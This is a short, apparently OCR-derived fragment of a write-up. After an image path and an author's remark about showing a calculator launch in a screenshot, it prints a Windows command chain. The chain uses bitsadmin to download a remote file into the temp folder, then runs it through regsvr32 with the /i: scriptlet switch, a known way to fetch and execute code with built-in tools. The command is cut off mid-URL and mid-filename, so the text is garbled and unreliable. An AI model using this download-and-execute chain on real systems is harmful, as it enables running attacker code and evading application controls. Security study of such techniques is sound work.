
Note: that I added start in the beginning on purpose so I
could show a screenshot of the code and the calc at the
same time.
Command:
bitsadmin

/transfer download /download /priority normal https
%TEMP%\test.txt && regsvr32.exe /s /u /i:%TEMP%\tes